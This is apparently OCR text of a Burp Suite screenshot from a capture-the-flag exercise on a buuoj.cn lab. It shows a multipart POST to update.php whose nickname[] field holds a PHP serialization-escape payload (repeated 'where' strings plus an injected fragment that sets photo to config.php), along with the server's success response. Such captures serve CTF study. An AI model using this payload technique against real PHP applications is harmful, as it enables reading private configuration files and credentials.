 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼
Target: http://a1c9dbb6-3b7a-40d0-a70a-7d7862503031.node3.buuoj.cn
?
Request
Raw Params Headers Hex
POST /update.php HTTP/1.1
Host: a1c9dbb6-3b7a-40d0-a70a-7d7862503031.node3.buuoj.cn
Content-Length: 12319
Cache-Control: max-age=0
Origin: http://a1c9dbb6-3b7a-40d0-a70a-7d7862503031.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4FtYvmWkb6hHZiSq
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://a1c9dbb6-3b7a-40d0-a70a-7d7862503031.node3.buuoj.cn/update.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cookie: PHPSESSID=2faf3cb14afcd7bef4b8ed6e5a2aaa6c
Connection: close
------WebKitFormBoundary4FtYvmWkb6hHZiSq
Content-Disposition: form-data; name="phone"
13312361207
------WebKitFormBoundary4FtYvmWkb6hHZiSq
Content-Disposition: form-data; name="email"
1139403823@qq.com
------WebKitFormBoundary4FtYvmWkb6hHZiSq
Content-Disposition: form-data; name="nickname[]"
wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewher
ewherewherewherewherewherewherewhere";}s:5:"photo";s:10:"config.php";}
------WebKitFormBoundary4FtYvmWkb6hHZiSq
Content-Disposition: form-data; name="photo"; 20191212130726.png"
Content-Type: image/png
NG
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 12 Dec 2019 08:37:07 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 341
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
<br />
<b>Warning</b>:  preg_match() expects parameter 2 to be string, array given in <b>/var/www/html/update.php</b> on line <b>15</b><br />
<br />
<b>Warning</b>:  strlen() expects parameter 1 to be string, array given in <b>/var/www/html/update.php</b> on line <b>15</b><br />
Update Profile Success!<a href="profile.php">Your Profile</a>
? < + > Type a search term 0 matches
659 bytes | 196 millis